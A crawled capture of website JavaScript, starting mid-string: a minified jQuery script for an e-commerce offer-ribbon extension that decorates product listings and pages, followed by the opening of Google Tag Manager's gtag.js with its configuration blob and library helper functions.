0QXR0cmlidXRl');
var bganycombiJson='';var bganycombi={'applyrib':function(json){$("[onclick*='cart.add']").each(function(){var product_id=$(this).attr('onclick').match(/[0-9]+/);var target=$(this).closest('.product-thumb');$.each(json['prodlist'],function(bganycombi_id,val){if('products'in val||'allflag'in val){if('exproducts'in val&&'allflag'in val){var exproducts=('exproducts'in val)?val['exproducts'].split(','):[];if(exproducts.includes(product_id.toString())){return;}}
var products=('products'in val)?val['products'].split(','):[];if((products.includes(product_id.toString())||'allflag'in val)&&'ribbontext'in val&&target.find('div').hasClass('btn_bganycombirib'+bganycombi_id)==false){target.find('.price').after('<div class="bganycombirib btn_bganycombirib'+bganycombi_id+'">'+val['ribbontext']+'</div>');}}});});},'prodpage':function(json){var product_id=$("input[name='product_id']").val();if(typeof product_id!=='undefined'){var target=$('#product');$.each(json['prodlist'],function(bganycombi_id,val){if('products'in val||'allflag'in val){if('exproducts'in val&&'allflag'in val){var exproducts=('exproducts'in val)?val['exproducts'].split(','):[];if(exproducts.includes(product_id.toString())){return;}}
var products=('products'in val)?val['products'].split(','):[];if((products.includes(product_id.toString())||'allflag'in val)&&'ribbontext'in val&&target.find('div').hasClass('btn_bganycombirib'+bganycombi_id)==false){target.prepend('<div class="bganycombirib">'+val['ribbontext']+'</div>');var offer_heading=val['offer_heading'];offer_heading=(offer_heading.length)?$.parseHTML(offer_heading)[0]['wholeText']:'';var offer_content=val['offer_content'];offer_content=(offer_content.length)?$.parseHTML(offer_content)[0]['wholeText']:'';if(val['showofferat']==1){$('ul.nav-tabs').before('<div class="panel showofferat1_bganycombirib'+bganycombi_id+'"><h4>'+offer_heading+'</h4>'+offer_content+'</div>');}
if(val['showofferat']==2){$('#button-cart').after('<button type="button" class="btn btn-info button btn-lg btn-block" data-toggle="modal" data-target="#showofferat2_bganycombirib'+bganycombi_id+'">'+offer_heading+'</button>');bganycombi.setpophtml(bganycombi_id,offer_heading,offer_content);}}}});}},'setpophtml':function(bganycombi_id,title,htmldata){var pophtml='<div id="showofferat2_bganycombirib'+bganycombi_id+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';pophtml+='<div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4>'+title+'</h4> </div>';pophtml+='<div class="modal-body">'+htmldata+'</div>';pophtml+='</div></div></div>';$('body').append(pophtml);},'initjson':function(){$.ajax({url:'index.php?route=extension/bganycombi/getcache',dataType:'json',cache:true,success:function(json){bganycombiJson=json;bganycombi.applyrib(json);bganycombi.prodpage(json);$(document).ajaxStop(function(){bganycombi.applyrib(json);});}});}}
$(document).ready(function(){bganycombi.initjson();});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtag/js?id=250625335
body_size: 74724
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[],
  "tags":[],
  "predicates":[],
  "rules":[]
},
"runtime":[ 
]

,"blob":{"1":"1","10":"250625335","14":"61m0","15":"0","16":"ChEIgLLHywYQseC00tqU6fmCARIaAMq2lWEjBHUR83nqqie5apeflTpnRLgwNXcaAoPK","17":"","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"34":"","35":"","36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211~116988315","45":true,"46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"250625335","55":["250625335"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["250625335"]}








};




var ca,ea=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},fa=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ia=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ja=ia(this),ka=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},ma={},na=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ja;for(var l=0;l<d.length-1;l++){var m=d[l];if(!(m in g))break a;g=g[m]}var n=d[d.length-1],p=ka&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)fa(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=ka?ja.Symbol(n):"$jscp$"+r+"$"+n}fa(g,ma[n],{configurable:!0,writable:!0,value:q})}}},pa;if(ka&&typeof Object.setPrototypeOf=="function")pa=Object.setPrototypeOf;else{var qa;a:{var sa={a:!0},ta={};try{ta.__proto__=sa;qa=ta.a;break a}catch(a){}qa=!1}pa=qa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var ua=pa,va=function(a,b){a.prototype=ea(b.prototype);a.prototype.constructor=a;if(ua)ua(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Rn=b.prototype},wa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},h=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:wa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},xa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},ya=function(a){return a instanceof Array?a:xa(h(a))},za=ka&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};
oa("Object.assign",function(a){return a||za},"es6");var Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ca=this||self,Da=function(a,b){function c(){}c.prototype=b.prototype;a.Rn=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Cq=function(d,e,f){for(var g=Array(arguments.length-2),l=2;l<arguments.length;l++)g[l-2]=arguments[l];return b.prototype[e].apply(d,g)}};var Ea=[];function Fa(a){return Ea[a]===void 0?!1:Ea[a]};function Ga(){for(var a=Ha,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function Ia(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var Ha,Ja;function Ka(a){Ha=Ha||Ia();Ja=Ja||Ga();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,l=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|l>>6,q=l&63;e||(q=64,d||(p=64));b.push(Ha[m],Ha[n],Ha[p],Ha[q])}return b.join("")}
function La(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=Ja[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}Ha=Ha||Ia();Ja=Ja||Ga();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),l=b(64);if(l===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),l!==64&&(c+=String.fromCharCode(g<<6&192|l)))}};var Ma={};function Na(a,b){var c=Ma[a];c||(c=Ma[a]=[]);c[b]=!0}function Oa(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return Ka(b.join("")).replace(/\.+$/,"")};function Pa(){}function Qa(a){return typeof a==="function"}function Ra(a){return typeof a==="string"}function Sa(a){return typeof a==="number"&&!isNaN(a)}function Ta(a){return Array.isArray(a)?a:[a]}function Va(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function Wa(a,b){if(!Sa(a)||!Sa(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function Ya(a,b){for(var c=new Za,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function $a(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function cb(a){return Math.round(Number(a))||0}function db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function gb(){return new Date(Date.now())}function hb(){return gb().getTime()}var Za=function(){this.prefix="gtm.";this.values={}};Za.prototype.set=function(a,b){this.values[this.prefix+a]=b};Za.prototype.get=function(a){return this.values[this.prefix+a]};Za.prototype.contains=function(a){return this.get(a)!==void 0};
function ib(a,b){return a&&a.hasOwnProperty("currencyCode")?a.currencyCode:b}function jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function ob(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var pb=/^\w{1,9}$/;function qb(a,b){a=a||{};b=b||",";var c=[];$a(a,function(d,e){pb.test(d)&&e&&c.push(d)});return c.join(b)}
function rb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function sb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function tb(a,b){function c(m){var n=m.split("=")[0];return a.indexOf(n)<0?m:n+"=0"}function d(m){return m.split("&").map(c).filter(function(n){return n!==void 0}).join("&")}var e=b.href.split(/[?#]/)[0],f=b.search,g=b.hash;f[0]==="?"&&(f=f.substring(1));g[0]==="#"&&(g=g.substring(1));f=d(f);g=d(g);f!==""&&(f="?"+f);g!==""&&(g="#"+g);var l=""+e+f+g;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function ub(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var vb=globalThis.trustedTypes,wb;function xb(){var a=null;if(!vb)return a;try{var b=function(c){return c};a=vb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function yb(){wb===void 0&&(wb=xb());return wb};var zb=function(a){this.D=a};zb.prototype.toString=function(){return this.D+""};var Ab=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function Bb(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Cb=function(a){this.D=a};Cb.prototype.toString=function(){return this.D+""};var Db=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};function Eb(a){return a===null?"null":a===void 0?"undefined":a};var k=window,y=document,Fb=navigator;function Gb(){var a;try{a=Fb.serviceWorker}catch(b){return}return a}var Hb=y.currentScript,Ib=Hb&&Hb.src;function Jb(a,b){var c=k[a];k[a]=c===void 0?b:c;return k[a]}function Kb(a){return(Fb.userAgent||"").indexOf(a)!==-1}function Lb(){return Kb("Firefox")||Kb("FxiOS")}function Ob(){return Kb("Edg/")||Kb("EdgA/")||Kb("EdgiOS/")}var Pb={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Qb={height:1,onload:1,src:1,style:1,width:1};
function Rb(a,b,c){b&&$a(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Sb(a,b,c,d,e){var f=y.createElement("script");Rb(f,d,Pb);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g,l=Eb(a),m=yb(),n=m?m.createScriptURL(l):l;g=new zb(n);var p;if(g instanceof zb)p=g.D;else throw Error("");f.src=p;var q,r=f.ownerDocument;r=r===void 0?document:r;var t,v,u=(v=(t=r).querySelector)==null?void 0:v.call(t,"script[nonce]");(q=u==null?"":u.nonce||u.getAttribute("nonce")||"")&&f.setAttribute("nonce",q);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var w=
y.getElementsByTagName("script")[0]||y.body||y.head;w.parentNode.insertBefore(f,w)}return f}function Tb(){if(Ib){var a=Ib.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}
function Ub(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,l=!1;g||(g=y.createElement("iframe"),l=!0);Rb(g,c,Qb);d&&$a(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(l){var m=y.body&&y.body.lastChild||y.body||y.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g}function Vb(a,b,c,d){return Wb(a,b,c,d)}function Xb(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}
function Yb(a){k.setTimeout(a,0)}function Zb(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function $b(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}function ac(a,b,c){var d;try{d=Fb.sendBeacon&&Fb.sendBeacon(a)}catch(e){Na("TAGGING",15)}d?b==null||b():Wb(a,b,c)}
function bc(a,b){try{if(Fb.sendBeacon!==void 0)return Fb.sendBeacon(a,b)}catch(c){Na("TAGGING",15)}return!1}var cc=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function dc(a,b,c,d,e){if(ec()){var f=na(Object,"assign").call(Object,{},cc);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=k.fetch(a,f);if(g)return g.then(function(m){m&&(m.ok||m.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(m){}}if((c==null?0:c.Td)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var l=bc(a,b);l?d==null||d():e==null||e();return l}fc(a,d,e);return!0}function ec(){return typeof k.fetch==="function"}function hc(){var a=k.performance;if(a&&Qa(a.now))return a.now()}
function ic(){var a,b=k.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function jc(){return k.performance||void 0}function kc(){var a=k.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Wb=function(a,b,c,d){var e=new Image(1,1);Rb(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},fc=ac;/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var lc=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,mc=function(a){if(a==null)return String(a);var b=lc.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},nc=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},oc=function(a){if(!a||mc(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!nc(a,"constructor")&&!nc(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
nc(a,b)},pc=function(a,b){var c=b||(mc(a)=="array"?[]:{}),d;for(d in a)if(nc(a,d)){var e=a[d];mc(e)=="array"?(mc(c[d])!="array"&&(c[d]=[]),c[d]=pc(e,c[d])):oc(e)?(oc(c[d])||(c[d]={}),c[d]=pc(e,c[d])):c[d]=e}return c};var qc=function(a){this.message=a};function rc(a){a.Jq=!0;return a};function sc(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new qc("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function tc(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var uc=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function vc(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+sc(e)+c}a<<=2;d||(a|=32);return c=""+sc(a|b)+c}
function wc(a,b){var c;var d=a.ff,e=a.Dg;d===void 0?c="":(e||(e=0),c=""+vc(1,1)+sc(d<<2|e));var f=a.Rm,g="4"+c+(f?""+vc(2,1)+sc(f):""),l,m=a.Ij;l=m&&uc.test(m)?""+vc(3,2)+m:"";var n,p=a.Ej;n=p?""+vc(4,1)+sc(p):"";var q;var r=a.ctid;if(r&&b){var t=vc(5,3),v=r.split("-"),u=v[0].toUpperCase();if(u!=="GTM"&&u!=="OPT")q="";else{var w=v[1];q=""+t+sc(1+w.length)+(a.Cn||0)+w}}else q="";var x=a.Pn,z=a.canonicalId,C=a.Sa,B=a.Rq,H=g+l+n+q+(x?""+vc(6,1)+sc(x):"")+(z?""+vc(7,3)+sc(z.length)+z:"")+(C?""+vc(8,3)+
sc(C.length)+C:"")+(B?""+vc(9,3)+sc(B.length)+B:""),L;var G=a.Tm;G=G===void 0?{}:G;for(var U=[],R=h(Object.keys(G)),M=R.next();!M.done;M=R.next()){var S=M.value;U[Number(S)]=G[S]}if(U.length){var ha=vc(10,3),aa;if(U.length===0)aa=sc(0);else{for(var N=[],K=0,V=!1,ba=0;ba<U.length;ba++){V=!0;var da=ba%6;U[ba]&&(K|=1<<da);da===5&&(N.push(sc(K)),K=0,V=!1)}V&&N.push(sc(K));aa=N.join("")}var ra=aa;L=""+ha+sc(ra.length)+ra}else L="";var Ba=a.Hn,ab=a.Mn,Xa=a.Qn;return H+L+(Ba?""+vc(11,3)+sc(Ba.length)+Ba:
"")+(ab?""+vc(13,3)+sc(ab.length)+ab:"")+(Xa?""+vc(14,1)+sc(Xa):"")};function xc(a,b){for(var c=La(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return yc(a,d)}function yc(a,b){if(a==="")return"";var c=rb(a),d=b.slice(-2),e=[].concat(ya(d),ya(c)).map(function(g,l){return g^b[l%b.length]}),f=new Uint8Array([].concat(ya(e),ya(d)));return Ka(String.fromCharCode.apply(String,ya(f))).replace(/\.+$/,"")};var zc=function(){function a(b){return{toString:function(){return b}}}return{Xj:a("consent"),gh:a("convert_case_to"),hh:a("convert_false_to"),ih:a("convert_null_to"),jh:a("convert_true_to"),kh:a("convert_undefined_to"),oo:a("debug_mode_metadata"),Fa:a("function"),Vf:a("instance_name"),hm:a("live_only"),jm:a("malware_disabled"),METADATA:a("metadata"),qm:a("original_activity_id"),kq:a("original_vendor_template_id"),jq:a("once_on_load"),om:a("once_per_event"),Ii:a("once_per_load"),mq:a("priority_override"),
qq:a("respected_consent_types"),Qi:a("setup_tags"),Te:a("tag_id"),Yi:a("teardown_tags")}}();var Wc;var Xc=[],Yc=[],Zc=[],$c=[],ad=[],bd,cd,dd;function ed(a){dd=dd||a}
function fd(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Xc.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)$c.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Zc.push(f[g]);for(var l=a.rules||[],m=0;m<l.length;m++){for(var n=l[m],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||gd(p[r])}Yc.push(p)}}
function gd(a){}var hd;function id(a,b,c){try{return cd(jd(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var jd=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=kd(a[e],b,c));return d},kd=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(kd(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Xc[f];if(!g||b.isBlocked(g))return;c[f]=!0;var l=String(g[zc.Vf]);try{var m=jd(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=md(m,{event:b,index:f,type:2,
name:l});hd&&(d=hd.Um(d,m))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),l),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[kd(a[n],b,c)]=kd(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=kd(a[q],b,c);dd&&(p=p||dd.zn(r));d.push(r)}return dd&&p?dd.Xm(d):d.join("");case "escape":d=kd(a[1],b,c);if(dd&&Array.isArray(a[1])&&a[1][0]==="macro"&&dd.An(a))return dd.Ln(d);d=String(d);for(var t=2;t<a.length;t++)Gc[a[t]]&&(d=Gc[a[t]](d));return d;
case "tag":var v=a[1];if(!$c[v])throw Error("Unable to resolve tag reference "+v+".");return{lj:a[2],index:v};case "zb":var u={arg0:a[2],arg1:a[3],ignore_case:a[5]};u[zc.Fa]=a[1];var w=id(u,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},md=function(a,b){var c=a[zc.Fa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=bd[c],f={},g;for(g in a)a.hasOwnProperty(g)&&mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var l;a:{var m=b.type,n=b.index;if(n==null)l="";else{var p;switch(m){case 2:p=Xc[n];break;case 1:p=$c[n];break;default:l="";break a}var q=p&&p[zc.Vf];l=q?String(q):""}}b.name=l}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Wc(c,b)};function nd(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function A(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function od(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function pd(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
